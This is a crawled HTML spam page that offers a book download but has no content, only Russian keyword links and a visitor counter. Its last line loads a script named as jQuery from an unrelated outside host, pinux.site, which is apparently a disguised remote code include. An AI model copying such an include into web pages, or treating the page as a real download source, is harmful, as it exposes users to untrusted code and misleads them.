

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skachat-knigu-nezrimye-starcy.html
body_size: 1871
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу незримые старцы - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу незримые старцы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-mariya-mirova-svobodnaya-ptica-minusovka.html">Мария мирова свободная птица минусовка</a></li>
                                <li><a href="qwdz-prikaz-o-napravlenii-na-voennye-sbory-obrazec.html">Приказ о направлении на военные сборы образец</a></li>
                                <li><a href="qwdz-skachat-blank-vedomosti-t-53.html">Скачать бланк ведомости т 53</a></li>
                                <li><a href="qwdz-sam-sebe-repetitor-po-russkomu-yazyku.html">Сам себе репетитор по русскому языку</a></li>
                                <li><a href="qwdz-skachat-drayvera-dlya-myshki-usb.html">Скачать драйвера для мышки usb</a></li>
                                <li><a href="qwdz-glyuchit-battlefield-4.html">Глючит battlefield 4</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-remont-elektroniki-s-chego-nachat.html">Ремонт электроники с чего начать</a></li>
                                            <li><a href="qwdz-schit-pozharnyy-gost-r-50982-2009.html">Щит пожарный гост р 50982 2009</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-anime-skachat-torrent-v-horoshem-kachestve.html">Аниме скачать торрент в хорошем качестве</a></li>
                                            <li><a href="qwdz-gdz-po-russkomu-9-klass-barhudarov-2001.html">Гдз по русскому 9 класс бархударов 2001</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gurt-ekspress-vse-pesni-skachat-besplatno.html">Гурт экспресс все песни скачать бесплатно</a></li>
                                            <li><a href="qwdz-skachat-kartinki-na-varfeys-na-avu.html">Скачать картинки на варфейс на аву</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-bravo-skachat.html">Браво скачать</a></li>
                                            <li><a href="qwdz-kniga-repetitor-po-fizike.html">Книга репетитор по физике</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
